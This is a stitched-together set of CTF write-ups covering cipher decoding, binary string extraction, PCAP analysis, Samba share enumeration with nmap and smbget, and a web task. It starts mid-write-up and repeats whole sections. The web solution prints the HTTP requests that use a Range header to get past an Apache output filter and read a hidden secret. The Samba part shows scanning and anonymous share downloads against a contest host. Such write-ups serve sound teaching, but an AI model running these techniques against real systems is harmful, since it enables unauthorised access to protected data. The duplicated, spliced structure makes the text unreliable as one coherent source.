OK there is a lot of what appears to be binary code. With it being a challenge with a lot of codes and ciphers, lets upload the file to GCHQ's CyberChef. This will allow us to add a number of sections to 'bake' a solution.
Right lets try binary first. We get a new selection of text with some instructions.
```Uh-oh, looks like we have another block of text, with some sort of special encoding. Can you figure out what this encoding is? (hint: if you look carefully, you'll notice that there only characters present are A-Z, a-z, 0-9, and sometimes / and +. See if you can find an encoding that looks like this one.)TmV3IGNoYWxsZW5nZSEgQ2FuIHlvdSBmaWd1cmUgb3V0IHdoYXQncyBnb2luZyBvbiBoZXJlPyBJdCBsb29rcyBsaWtlIHRoZSBsZXR0ZXJzIGFyZSBzaGlmdGVkIGJ5IHNvbWUgY29uc3RhbnQuIChoaW50OiB5b3UgbWlnaHQgd2FudCB0byBzdGFydCBsb29raW5nIHVwIFJvbWFuIHBlb3BsZSkuCm15eHFia2Rldmtkc3l4YyEgaXllIHJrZm8gcHN4c2Nyb24gZHJvIGxvcXN4eG9iIG1iaXpkeXFia3pyaSBtcmt2dm94cW8uIHJvYm8gc2MgayBwdmtxIHB5YiBrdnYgaXllYiBya2JuIG9wcHliZGM6IGVkcHZrcXt4eWdfaXllYm9fenZraXN4cV9nc2RyX21iaXpkeX0uIGl5ZSBnc3Z2IHBzeG4gZHJrZCBrIHZ5ZCB5cCBtYml6ZHlxYmt6cmkgc2MgbGVzdm5zeHEgeXBwIGRyc2MgY3liZCB5cCBsa2NzbSB1eHlndm9ucW8sIGt4biBzZCBib2t2dmkgc2MgeHlkIGN5IGxrbiBrcGRvYiBrdnYuIHJ5em8gaXllIG94dHlpb24gZHJvIG1ya3Z2b3hxbyE=```
The spacer at the end of the code indicates that it might be Base64. Lets try that in Cyberchef.```New challenge! Can you figure out what's going on here? It looks like the letters are shifted by some constant. (hint: you might want to start looking up Roman people).myxqbkdevkdsyxc! iye rkfo psxscron dro loqsxxob mbizdyqbkzri mrkvvoxqo. robo sc k pvkq pyb kvv iyeb rkbn oppybdc: edpvkq{xyg_iyebo_zvkisxq_gsdr_mbizdy}. iye gsvv psxn drkd k vyd yp mbizdyqbkzri sc lesvnsxq ypp drsc cybd yp lkcsm uxygvonqo, kxn sd bokvvi sc xyd cy lkn kpdob kvv. ryzo iye oxtyion dro mrkvvoxqo!```
The hint here relates to Romans. They used to use a Caesar Cipher which is a rotating cipher. In CyberChef they call this ROT13. Lets try that.```zlkdoxqrixqflkp! vlr exsb cfkfpeba qeb ybdfkkbo zovmqldoxmev zexiibkdb. ebob fp x cixd clo xii vlro exoa bccloqp: rqcixd{klt_vlrob_mixvfkd_tfqe_zovmql}. vlr tfii cfka qexq x ilq lc zovmqldoxmev fp yrfiafkd lcc qefp ploq lc yxpfz hkltibadb, xka fq obxiiv fp klq pl yxa xcqbo xii. elmb vlr bkglvba qeb zexiibkdb!```So even though it is ROT13, we still can't read the file. However the hint says it is shifted, so we have an option to change this. Click on the updown arrows to shift by one each time and watch the code change. When youhit shift 16, we have the final flag.```congratulations! you have finished the beginner cryptography challenge. here is a flag for all your hard efforts: utflag{now_youre_playing_with_crypto}. you will find that a lot of cryptography is building off this sort of basic knowledge, and it really is not so bad after all. hope you enjoyed the challenge!``` The flag utflag{now_youre_playing_with_crypto} ### Sizzling BaconDescription:*My buddy Francis is _really_ into Bacon. He loves it so much that he gave me this encoded bacon-themed flag (he said he was inspired by the sound of sizzling bacon).*
We get a text string.
*sSsSSsSSssSSsSsSsSssSSSSSSSssS{SSSsSsSSSsSsSSSsSSsSSssssssSSSSSSSsSSSSSSSSsSSsssSSssSsSSSsSSsSSSSssssSSsssSSsSSsSSSs}*
Bacon is highlighted a number of times. If we do a search for bacon and cipher, we find that it does exist.
From wikipedia:*Bacon's cipher or the Baconian cipher is a method of steganographic message encoding devised by Francis Bacon in 1605. A message is concealed in the presentation of text, rather than its content.*
We can use CyberChef again. Simply search for Bacon and it brings up the Bacon Cipher Decode Operation. Play about with the options:- Alphabet (Complete)- Translation (Case)
And we get the flag:UTFLAGCRISPYBACONCIPHERAmend it with braces and #boom, the next flag.
UTFLAG{CRISPYBACONCIPHER} |
Viewing the Protocol statistics in Wireshark, we see that the majority of the PCAP is FTP traffic. Applying the filter `ftp || ftp-data` allows us to view only the FTP traffic. Scrolling through we see multiple files being moved, and one of them is called `butter.jpg` (packets 313 and 314). If we right click on one of these `STOR` requests, then click `Follow -> TCP Stream` we can see the file contents. Change `Show data as` to `Raw`, then save the image with `Save as...`. The flag is in the image.
## Flag**flag{u_p4ss_butt3r}** |
## beginner
### stringy thingsDescription:*I know there's a string in this binary somewhere.... Now where did I leave it?*
We get a calc file. lets use the command 'file' to see what it actually is:```shell~/Downloads$ file calccalc: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=8be49a90c694a4f14dd0735d7ad2ffb200753cfb, for GNU/Linux 3.2.0, not stripped```So an ELF file is an executable in Linux. It gets generated after it has been through the complile and build process in an SDK (Software Development Kit)
So generallty we can read all files in Linux so lets see what it shows us.```shell~/Downloads$ cat calc ELF>`@:@8 @@@@h����� ���-�=�=X`�-�=�=����DDP�td� � � 44Q�tdR�td�-�=�=/lib64/ld-linux-x86-64.so.2GNU�䚐Ɣ��M�s]z���u<�GNUs !7� � `� � !�=�=�=�?@0@@@��P��=�������!����=��=��=�� @�Y��@@ 7"abi-note.c__abi_taginit.ccrtstuff.cderegister_tm_clones__do_global_dtors_auxcompleted.0__do_global_dtors_aux_fini_array_entryframe_dummy__frame_dummy_init_array_entrycalc.c__FRAME_END____init_array_end_DYNAMIC__init_array_start__GNU_EH_FRAME_HDR_GLOBAL_OFFSET_TABLE___libc_csu_fini_ITM_deregisterTMCloneTable_edata__stack_chk_fail@@GLIBC_2.4printf@@GLIBC_2.2.5__libc_start_main@@GLIBC_2.2.5__data_start__gmon_start____dso_handle_IO_stdin_used__libc_csu_init__bss_startmain__isoc99_scanf@@GLIBC_2.7__TMC_END___ITM_registerTMCloneTable__cxa_finalize@@GLIBC_2.2.5.symtab.strtab.shstrtab.interp.note.gnu.build-id.note.ABI-tag.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.dynamic.got.got.plt.data.bss.comment�#��$6�� D�N�o� �� � 4�!!������=�-��?��@�0@0@@@�0@0X0`5��� �6S```This is only part of the file but it gives us an idea but is not an easy way to read and doesn't really give us any clues. Having read it with cat, we notice that it gives us a mix of human and other character types.
With the title hinting towards the 'strings' command. Let's give that a go. From the man page:*_strings_ is mainly useful for determining the contents of non-text files. ... _strings_(1) - Linux man page. Name. strings- print the strings of printable characters in files.*
```shell~/Downloads$ strings calc/lib64/ld-linux-x86-64.so.2__isoc99_scanf__stack_chk_failprintf__cxa_finalize__libc_start_mainlibc.so.6GLIBC_2.7GLIBC_2.2.5GLIBC_2.4_ITM_deregisterTMCloneTable__gmon_start___ITM_registerTMCloneTableu3UH[]A\A]A^A_Enter an operator (+, -, *,): Enter two operands: %lf %lf%.1lf + %.1lf = %.1lf%.1lf - %.1lf = %.1lf%.1lf * %.1lf = %.1lf%.1lf / %.1lf = %.1lfError! operator is not correct```
Now that is easier to read as it is by line. However there are 87 lines to look through and the types of file can contain thousands of lines. What we can use is a command that will help us look for patterns. In this case 'grep'Again utilising the man page:*The _grep_ utility shall search the input files, selecting lines matching one or more patterns; the types of patterns are controlled by the options specified.*
OK Can we just 'grep' the file calc? Yes we could and it would give us the same answer. But since we have already used 'strings', lets take that output and put it into 'grep'.
To do this in Linux, we 'pipe' it from one command into another.*strings | grep*
One more thing. Now grep is used to find patterns but we need to give it some options. Generally we know the CTF flag stype and in this case it is utflag{} with words between the brackets.
That being the case we can ask 'grep' to search for this pattern and if we generalise the characters withing it (i.e. search for anything in there) then we should be able to print off the flag.
```shell~/Downloads$ strings calc | grep -oE utflag{.?*}utflag{strings_is_op}```- -o, --only-matching (show only nonempty parts of lines that match)- -E, --extended-regexp (PATTERNS are extended regular expressions)
As I mentioned we can do this to the file so the command is still the same, less strings but adding the file name.```shell~/Downloads$ grep -oEa utflag{.?*} calc utflag{strings_is_op}```
And finally we can actually use 'cat'. The only difference is that his time, we need to tell 'grep' that we are reading as text.```shell~/Downloads$ cat calc | grep -oE utflag{.?*}Binary file (standard input) matches```Here without -a it tells us it finds a match in a binary file.```~/Downloads$ cat calc | grep -oEa utflag{.?*}utflag{strings_is_op}``` Adding the additional option of -a now finds the flag. - -a, --text (equivalent to --binary-files=text)
### HTMLDescription:*I hid a flag somewhere in the code of the UTCTF website, can you find it?*
We get a link to the website.
https://www.isss.io/utctf/
Lets look at the source code and bang!! We have the flag.

utflag{you_found_me_0123959}
### Magic BytesDescription:*My friend sent me this text file and said they put a flag inside. I opened it and it doesn't look like a normal text file to me! Maybe you'll be able to find it.*
We get a .txt file. Again lets check it out with 'file'
```shell~/Downloads$ file out.txt out.txt: PNG image data, 1920 x 1080, 8-bit/color RGBA, non-interlaced```
OK now we know it is a png file, lets use the default image viewer Eye of Gnome to check out the file
```shell~/Downloads$ eog out.txt```

Now we have the flag.utflag{file_extensions_mean_nothing}
### Run ElfDescription:*Anyone know how to run an ELF file? I bet you could figure it out.*
We get a run file. Again lets check it out with 'file'```shell~/Downloads$ file runrun: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=e29057709baef974009b1e676fd113ed20f1942f, for GNU/Linux 3.2.0, not stripped```Lets check to see what the file permissions are with 'ls'```shell~/Downloads$ ls -l run-rw-rw-r-- 1 jim jim 16600 Mar 13 07:56 run```OK So we see it is not an executable file.
Lets make it so.```~/Downloads$ chmod +x run ~/Downloads$ ls -l run-rwxrwxr-x 1 jim jim 16600 Mar 13 07:56 run```
We can now see the executable bit in place. SO to run the file we do it within the current folder.```shell~/Downloads$ ./runutflag{run_run_binary_9312854}``` We now get the flag. utflag{run_run_binary_9312854} ### Cipher GauntletDescription:*Can you make it through all of the encodings and ciphers?*
We get a text file. Again lets check it out with 'cat'```shell/Downloads$ cat secret.txt 01010101 01101000 00101101 01101111 01101000 00101100 00100000 01101100 01101111 01101111 01101011 01110011 00100000 01101100 01101001 01101011 01100101 00100000 01110111 01100101 00100000 01101000 01100001 01110110 01100101 00100000 01100001 01101110 01101111 01110100 01101000 01100101 01110010 00100000 01100010 01101100 01101111 01100011 01101011 00100000 01101111 01100110 00100000 01110100 01100101 01111000 01110100 00101100 00100000 01110111 01101001 01110100 01101000 00100000 01110011 01101111```
OK there is a lot of what appears to be binary code. With it being a challenge with a lot of codes and ciphers, lets upload the file to GCHQ's CyberChef. This will allow us to add a number of sections to 'bake' a solution.
Right lets try binary first. We get a new selection of text with some instructions.
```Uh-oh, looks like we have another block of text, with some sort of special encoding. Can you figure out what this encoding is? (hint: if you look carefully, you'll notice that there only characters present are A-Z, a-z, 0-9, and sometimes / and +. See if you can find an encoding that looks like this one.)TmV3IGNoYWxsZW5nZSEgQ2FuIHlvdSBmaWd1cmUgb3V0IHdoYXQncyBnb2luZyBvbiBoZXJlPyBJdCBsb29rcyBsaWtlIHRoZSBsZXR0ZXJzIGFyZSBzaGlmdGVkIGJ5IHNvbWUgY29uc3RhbnQuIChoaW50OiB5b3UgbWlnaHQgd2FudCB0byBzdGFydCBsb29raW5nIHVwIFJvbWFuIHBlb3BsZSkuCm15eHFia2Rldmtkc3l4YyEgaXllIHJrZm8gcHN4c2Nyb24gZHJvIGxvcXN4eG9iIG1iaXpkeXFia3pyaSBtcmt2dm94cW8uIHJvYm8gc2MgayBwdmtxIHB5YiBrdnYgaXllYiBya2JuIG9wcHliZGM6IGVkcHZrcXt4eWdfaXllYm9fenZraXN4cV9nc2RyX21iaXpkeX0uIGl5ZSBnc3Z2IHBzeG4gZHJrZCBrIHZ5ZCB5cCBtYml6ZHlxYmt6cmkgc2MgbGVzdm5zeHEgeXBwIGRyc2MgY3liZCB5cCBsa2NzbSB1eHlndm9ucW8sIGt4biBzZCBib2t2dmkgc2MgeHlkIGN5IGxrbiBrcGRvYiBrdnYuIHJ5em8gaXllIG94dHlpb24gZHJvIG1ya3Z2b3hxbyE=```
The spacer at the end of the code indicates that it might be Base64. Lets try that in Cyberchef.```New challenge! Can you figure out what's going on here? It looks like the letters are shifted by some constant. (hint: you might want to start looking up Roman people).myxqbkdevkdsyxc! iye rkfo psxscron dro loqsxxob mbizdyqbkzri mrkvvoxqo. robo sc k pvkq pyb kvv iyeb rkbn oppybdc: edpvkq{xyg_iyebo_zvkisxq_gsdr_mbizdy}. iye gsvv psxn drkd k vyd yp mbizdyqbkzri sc lesvnsxq ypp drsc cybd yp lkcsm uxygvonqo, kxn sd bokvvi sc xyd cy lkn kpdob kvv. ryzo iye oxtyion dro mrkvvoxqo!```
The hint here relates to Romans. They used to use a Caesar Cipher which is a rotating cipher. In CyberChef they call this ROT13. Lets try that.```zlkdoxqrixqflkp! vlr exsb cfkfpeba qeb ybdfkkbo zovmqldoxmev zexiibkdb. ebob fp x cixd clo xii vlro exoa bccloqp: rqcixd{klt_vlrob_mixvfkd_tfqe_zovmql}. vlr tfii cfka qexq x ilq lc zovmqldoxmev fp yrfiafkd lcc qefp ploq lc yxpfz hkltibadb, xka fq obxiiv fp klq pl yxa xcqbo xii. elmb vlr bkglvba qeb zexiibkdb!```So even though it is ROT13, we still can't read the file. However the hint says it is shifted, so we have an option to change this. Click on the updown arrows to shift by one each time and watch the code change. When youhit shift 16, we have the final flag.```congratulations! you have finished the beginner cryptography challenge. here is a flag for all your hard efforts: utflag{now_youre_playing_with_crypto}. you will find that a lot of cryptography is building off this sort of basic knowledge, and it really is not so bad after all. hope you enjoyed the challenge!``` The flag utflag{now_youre_playing_with_crypto} ### Sizzling BaconDescription:*My buddy Francis is _really_ into Bacon. He loves it so much that he gave me this encoded bacon-themed flag (he said he was inspired by the sound of sizzling bacon).*
We get a text string.
*sSsSSsSSssSSsSsSsSssSSSSSSSssS{SSSsSsSSSsSsSSSsSSsSSssssssSSSSSSSsSSSSSSSSsSSsssSSssSsSSSsSSsSSSSssssSSsssSSsSSsSSSs}*
Bacon is highlighted a number of times. If we do a search for bacon and cipher, we find that it does exist.
From wikipedia:*Bacon's cipher or the Baconian cipher is a method of steganographic message encoding devised by Francis Bacon in 1605. A message is concealed in the presentation of text, rather than its content.*
We can use CyberChef again. Simply search for Bacon and it brings up the Bacon Cipher Decode Operation. Play about with the options:- Alphabet (Complete)- Translation (Case)
And we get the flag:UTFLAGCRISPYBACONCIPHERAmend it with braces and #boom, the next flag.
UTFLAG{CRISPYBACONCIPHER} |
## networking
### Be My GuestDescription:*Can you share some secrets about this box?*
nmap is allowed for this problem. However, you may only target 'misc.utctf.live ports 8881 & 8882.' Thank you.
Not familiar with these types of challenges because it's been easier to ignore them!! but once I got the hang of using nmap with the specifics they provided, my confidence shot up. After all I've been using these tools for some time. So lets get that nmap out the way.```shell~$ nmap -sC -sV misc.utctf.live -p8881-8882Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-14 19:33 GMTNmap scan report for misc.utctf.live (3.236.87.2)Host is up (0.080s latency).rDNS record for 3.236.87.2: ec2-3-236-87-2.compute-1.amazonaws.com
PORT STATE SERVICE VERSION8881/tcp open netbios-ssn Samba smbd 4.6.28882/tcp open netbios-ssn Samba smbd 4.6.2
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 60.86 seconds
```OK, so I see that both are Samba ports. I initially thought of smbclient.
```shell~$ smbclient -L \\anonymous -I misc.utctf.live -p8881Enter WORKGROUP\kartibok's password:
Sharename Type Comment --------- ---- ------- guest Disk Look, but don't touch please. IPC$ IPC IPC Service (Samba Server)SMB1 disabled -- no workgroup available~$ smbclient -L \\anonymous -I misc.utctf.live -p8882Enter WORKGROUP\kartibok's password:
Sharename Type Comment --------- ---- ------- guest Disk Look, but don't touch please. IPC$ IPC IPC Service (Samba Server)SMB1 disabled -- no workgroup available:~$ ```So that is not available. Next I thought about 'smbget'. I created a folder to store any data, then ran the 'smbget' ```shell~$ mkdir samba~$ cd samba/~/samba$ smbget -R smb://misc.utctf.live:8881/Password for [kartibok] connecting to //IPC$/misc.utctf.live: Using workgroup WORKGROUP, user kartiboksmb://misc.utctf.live:8881//guest/flag.txt Ignoring ipc$ share IPC$Downloaded 30b in 5 seconds```Let's see what we have downloaded```~/samba$ lsguest~/samba$ cd guest/~/samba/guest$ lsflag.txt~/samba/guest$ cat flag.txt utflag{gu3st_p4ss_4_3v3ry0n3}```Flagutflag{gu3st_p4ss_4_3v3ry0n3} |
# ASIS CTF Finals 2020 – Less secure secrets
* **Category:** web* **Points:** 71
## Challenge
> Let's warm up!> > https://securesecrets.asisctf.com/
## Solution
The website shows a page like the following.
```html<html> <head> <title>Secret protector</title> <link href="https://fonts.googleapis.com/css2?family=Chilanka&display=swap" rel="stylesheet"> <style> body{ background-color: #262428; } .title-protection{ font-family: "Chilanka"; font-size: 40px; font-weight: bold; color: white; width: 100%; text-align: center; height: 400px; line-height: 400px; } iframe{ width: 400px; height: 300px; margin-top: -50px; } .frame-holder{ text-align: center; width: 100%; } </style> </head> <body> <div> <div class="title-protection"> Apache powered secret protection. Secure your secrets, with our sample configs. </div> <div class="frame-holder"> <iframe src="/secret.html"> </iframe> </div> <div> </div> </div> </body></html>```
You can discover the [configs.zip](https://github.com/m3ssap0/CTF-Writeups/raw/master/ASIS%20CTF%20Finals%202020/Less%20secure%20secrets/configs.zip) file with configurations.
Analyzing [`configs/config/proxy/apache_ctf.conf`](https://github.com/m3ssap0/CTF-Writeups/raw/master/ASIS%20CTF%20Finals%202020/Less%20secure%20secrets/configs/config/proxy/apache_ctf.conf) file, you can find a rule that substitute a `secret` tag.
```ServerName proxy
LoadModule deflate_module /usr/local/apache2/modules/mod_deflate.soLoadModule proxy_module /usr/local/apache2/modules/mod_proxy.soLoadModule substitute_module /usr/local/apache2/modules/mod_substitute.soLoadModule proxy_http_module /usr/local/apache2/modules/mod_proxy_http.so
<VirtualHost *:80> RequestHeader unset Accept-Encoding ProxyPass / http://main/ ProxyPassReverse / http://main/
SetEnvIf X-Http-Method-Override ".+" X-Http-Method-Override=$0 RequestHeader set X-Http-Method-Override %{X-Http-Method-Override}e env=X-Http-Method-Override
SetEnvIf Range ".+" Range=$0 RequestHeader set Range %{Range}e env=Range
SetEnvIf Via ".+" Via=$0 RequestHeader set Via %{Via}e env=Via
SetEnvIf If-Match ".+" If-Match=$0 RequestHeader set If-Match %{If-Match}e env=If-Match
<if "%{REMOTE_ADDR} != '127.0.0.1'"> AddOutputFilterByType INFLATE;SUBSTITUTE;DEFLATE text/html Substitute s|<secret>(.*)</secret>|Protected|i </if> # Send apache logs to stdout and stderr CustomLog /proc/self/fd/1 common ErrorLog /proc/self/fd/2</VirtualHost>```
So if you try to read `secret.html` page you will obtain the content with the substitution applied.
```GET /secret.html HTTP/1.1Host: securesecrets.asisctf.comUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateReferer: https://securesecrets.asisctf.com/Connection: close
HTTP/1.1 200 OKdate: Fri, 11 Dec 2020 23:23:18 GMTserver: Apache/2.4.46 (Unix)last-modified: Fri, 11 Dec 2020 14:56:25 GMTetag: "36b-5b6317f19aaf3"accept-ranges: bytescontent-type: text/htmlvary: Accept-Encodingconnection: closeContent-Length: 792
<html> <head> <title>very secure key</title> <link href="https://fonts.googleapis.com/css2?family=Chilanka&display=swap" rel="stylesheet"> <style> body{ background-color: #2e2e2e; } .title-protection{ font-family: "Chilanka"; font-size: 20px; font-weight: bold; color: white; width: 100%; padding: 40px 100px; box-sizing: border-box; text-align: center; height: 400px; } </style> </head> <body> <div> <div class="title-protection"> Protected </div> </div> </body></html>```
You can use the `Range` HTTP header to exfiltrate the original `secret.html` page.
```GET /secret.html HTTP/1.1Host: securesecrets.asisctf.comUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateReferer: https://securesecrets.asisctf.com/Connection: closeRange: bytes=0-1023
HTTP/1.1 206 Partial Contentdate: Fri, 11 Dec 2020 23:25:00 GMTserver: Apache/2.4.46 (Unix)last-modified: Fri, 11 Dec 2020 14:56:25 GMTetag: "36b-5b6317f19aaf3"accept-ranges: bytescontent-length: 875content-range: bytes 0-874/875content-type: text/htmlconnection: close
<html> <head> <title>very secure key</title> <link href="https://fonts.googleapis.com/css2?family=Chilanka&display=swap" rel="stylesheet"> <style> body{ background-color: #2e2e2e; } .title-protection{ font-family: "Chilanka"; font-size: 20px; font-weight: bold; color: white; width: 100%; padding: 40px 100px; box-sizing: border-box; text-align: center; height: 400px; } </style> </head> <body> <div> <div class="title-protection"> <secret>What??? You want the first secret? I think it's "ASIS{L3T5_S74rT_7h3_fUn}".</secret> </div> </div> </body></html>```
The flag is the following.
```ASIS{L3T5_S74rT_7h3_fUn}``` |
# Warmups
Here are all my solutions to the `warmups` category, except for `Eighth Circle`
## Veebee
I use Windows, so I just ran it:

Just click through the second, and here we go:

Nice!
## Chicken wings
We have this encoded flag:```♐●♋♑❀♏????♍♏⌛?♐??????♍????♌?♍?♋?♌♎♍?♏❝```This is wingdings and we can decode this [here](https://lingojam.com/WingDing):```flag{e0791ce68f718188c0378b1c0a3bdc9e}```
## Shoelaces
We have an image of shoelaces, I just ran `strings`, that's my instinct to check for a flag right away: ```strings shoelaces.jpg | grep flag
flag{137288e960a3ae9b148e8a7db16a69b0}```
## Car keys
```We found this note on someone's key chain! It reads... ygqa{6y980e0101e8qq361977eqe06508q3rt}? There was another key that was engraved with the word QWERTY, too...```So this is definitely a `QWERTY` shift, I used [this]():```foak{6f980c0101c8aa361977cac06508a3de}```Just fix the prefix```flag{6f980c0101c8aa361977cac06508a3de}```
## Buzz
```You know, that sound that bumblebees make?```
They `zzzzzzzz`, just use `7z x` on the file:```7z x buzz
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,3 CPUs Intel(R) Core(TM) i7-8550U CPU @ 1.80GHz (806EA),ASM,AES-NI)
Scanning the drive for archives:1 file, 45 bytes (1 KiB)
Extracting archive: buzz--Path = buzzType = Z
Everything is Ok
Size: 39Compressed: 45```And your flag is in the extracted files:```bashcat buzz~flag{b3a33db7ba04c4c9052ea06d9ff17869}```
## Pollex
We have an image:```?
Download the file below.```I was too lazy to switch to my `Kali` VM and run `file` etc. So I just used this [exif tool](http://exif.regex.info/exif.cgi):

## esab64
Try reconstructing it. `esab64` is kind of like `base64` isn't it?```python3Python 3.7.4 (default, Jul 11 2019, 10:43:21) [GCC 8.3.0] on linuxType "help", "copyright", "credits" or "license" for more information.>>> with open('esab64','rt') as file:... todebase = file.readlines()... >>> todebase['mxWYntnZiVjMxEjY0kDOhZWZ4cjYxIGZwQmY2ATMxEzNlFjNl13X']>>> todebase[0][::-1]'X31lNjFlNzExMTA2YmQwZGIxYjc4ZWZhODk0YjExMjViZntnYWxm'>>> import base64>>> base64.b64decode(todebase[0][::-1])b'_}e61e711106bd0db1b78efa894b1125bf{galf'>>> base64.b64decode(todebase[0][::-1])[::-1]b'flag{fb5211b498afe87b1bd0db601117e16e}_'```There it is :) |
## beginner
### stringy thingsDescription:*I know there's a string in this binary somewhere.... Now where did I leave it?*
We get a calc file. lets use the command 'file' to see what it actually is:```shell~/Downloads$ file calccalc: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=8be49a90c694a4f14dd0735d7ad2ffb200753cfb, for GNU/Linux 3.2.0, not stripped```So an ELF file is an executable in Linux. It gets generated after it has been through the complile and build process in an SDK (Software Development Kit)
So generallty we can read all files in Linux so lets see what it shows us.```shell~/Downloads$ cat calc ELF>`@:@8 @@@@h����� ���-�=�=X`�-�=�=����DDP�td� � � 44Q�tdR�td�-�=�=/lib64/ld-linux-x86-64.so.2GNU�䚐Ɣ��M�s]z���u<�GNUs !7� � `� � !�=�=�=�?@0@@@��P��=�������!����=��=��=�� @�Y��@@ 7"abi-note.c__abi_taginit.ccrtstuff.cderegister_tm_clones__do_global_dtors_auxcompleted.0__do_global_dtors_aux_fini_array_entryframe_dummy__frame_dummy_init_array_entrycalc.c__FRAME_END____init_array_end_DYNAMIC__init_array_start__GNU_EH_FRAME_HDR_GLOBAL_OFFSET_TABLE___libc_csu_fini_ITM_deregisterTMCloneTable_edata__stack_chk_fail@@GLIBC_2.4printf@@GLIBC_2.2.5__libc_start_main@@GLIBC_2.2.5__data_start__gmon_start____dso_handle_IO_stdin_used__libc_csu_init__bss_startmain__isoc99_scanf@@GLIBC_2.7__TMC_END___ITM_registerTMCloneTable__cxa_finalize@@GLIBC_2.2.5.symtab.strtab.shstrtab.interp.note.gnu.build-id.note.ABI-tag.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.dynamic.got.got.plt.data.bss.comment�#��$6�� D�N�o� �� � 4�!!������=�-��?��@�0@0@@@�0@0X0`5��� �6S```This is only part of the file but it gives us an idea but is not an easy way to read and doesn't really give us any clues. Having read it with cat, we notice that it gives us a mix of human and other character types.
With the title hinting towards the 'strings' command. Let's give that a go. From the man page:*_strings_ is mainly useful for determining the contents of non-text files. ... _strings_(1) - Linux man page. Name. strings- print the strings of printable characters in files.*
```shell~/Downloads$ strings calc/lib64/ld-linux-x86-64.so.2__isoc99_scanf__stack_chk_failprintf__cxa_finalize__libc_start_mainlibc.so.6GLIBC_2.7GLIBC_2.2.5GLIBC_2.4_ITM_deregisterTMCloneTable__gmon_start___ITM_registerTMCloneTableu3UH[]A\A]A^A_Enter an operator (+, -, *,): Enter two operands: %lf %lf%.1lf + %.1lf = %.1lf%.1lf - %.1lf = %.1lf%.1lf * %.1lf = %.1lf%.1lf / %.1lf = %.1lfError! operator is not correct```
Now that is easier to read as it is by line. However there are 87 lines to look through and the types of file can contain thousands of lines. What we can use is a command that will help us look for patterns. In this case 'grep'Again utilising the man page:*The _grep_ utility shall search the input files, selecting lines matching one or more patterns; the types of patterns are controlled by the options specified.*
OK Can we just 'grep' the file calc? Yes we could and it would give us the same answer. But since we have already used 'strings', lets take that output and put it into 'grep'.
To do this in Linux, we 'pipe' it from one command into another.*strings | grep*
One more thing. Now grep is used to find patterns but we need to give it some options. Generally we know the CTF flag stype and in this case it is utflag{} with words between the brackets.
That being the case we can ask 'grep' to search for this pattern and if we generalise the characters withing it (i.e. search for anything in there) then we should be able to print off the flag.
```shell~/Downloads$ strings calc | grep -oE utflag{.?*}utflag{strings_is_op}```- -o, --only-matching (show only nonempty parts of lines that match)- -E, --extended-regexp (PATTERNS are extended regular expressions)
As I mentioned we can do this to the file so the command is still the same, less strings but adding the file name.```shell~/Downloads$ grep -oEa utflag{.?*} calc utflag{strings_is_op}```
And finally we can actually use 'cat'. The only difference is that his time, we need to tell 'grep' that we are reading as text.```shell~/Downloads$ cat calc | grep -oE utflag{.?*}Binary file (standard input) matches```Here without -a it tells us it finds a match in a binary file.```~/Downloads$ cat calc | grep -oEa utflag{.?*}utflag{strings_is_op}``` Adding the additional option of -a now finds the flag. - -a, --text (equivalent to --binary-files=text)
### HTMLDescription:*I hid a flag somewhere in the code of the UTCTF website, can you find it?*
We get a link to the website.
https://www.isss.io/utctf/
Lets look at the source code and bang!! We have the flag.

utflag{you_found_me_0123959}
### Magic BytesDescription:*My friend sent me this text file and said they put a flag inside. I opened it and it doesn't look like a normal text file to me! Maybe you'll be able to find it.*
We get a .txt file. Again lets check it out with 'file'
```shell~/Downloads$ file out.txt out.txt: PNG image data, 1920 x 1080, 8-bit/color RGBA, non-interlaced```
OK now we know it is a png file, lets use the default image viewer Eye of Gnome to check out the file
```shell~/Downloads$ eog out.txt```

Now we have the flag.utflag{file_extensions_mean_nothing}
### Run ElfDescription:*Anyone know how to run an ELF file? I bet you could figure it out.*
We get a run file. Again lets check it out with 'file'```shell~/Downloads$ file runrun: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=e29057709baef974009b1e676fd113ed20f1942f, for GNU/Linux 3.2.0, not stripped```Lets check to see what the file permissions are with 'ls'```shell~/Downloads$ ls -l run-rw-rw-r-- 1 jim jim 16600 Mar 13 07:56 run```OK So we see it is not an executable file.
Lets make it so.```~/Downloads$ chmod +x run ~/Downloads$ ls -l run-rwxrwxr-x 1 jim jim 16600 Mar 13 07:56 run```
We can now see the executable bit in place. SO to run the file we do it within the current folder.```shell~/Downloads$ ./runutflag{run_run_binary_9312854}``` We now get the flag. utflag{run_run_binary_9312854} ### Cipher GauntletDescription:*Can you make it through all of the encodings and ciphers?*
